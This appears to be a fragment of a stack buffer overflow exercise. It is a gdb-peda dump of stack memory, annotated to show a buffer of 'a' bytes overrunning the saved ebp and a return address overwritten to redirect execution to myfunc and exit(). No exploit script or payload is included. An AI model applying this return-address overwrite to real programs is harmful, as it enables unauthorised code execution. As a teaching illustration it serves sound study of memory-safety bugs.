 gdb-peda$ x/128xb $esp
0xffffd658: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd660: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd668: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd670: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd678: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd680: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
buf
0xffffd688: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd690: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
vuln's ebp
0xffffd6c0: 0x1b 0x85 0x04 0x08 0xe0 0x83 0x04 0x08
myfunc
exit()
0xffffd6c8: 0x11 0x12 0x08 0x04 0x62 0x42 0x64 0x44
0xffffd6d0: 0x00 0x00 0x00 0x00 0x64 0xd7 0xff 0xff
q
p
argc
argv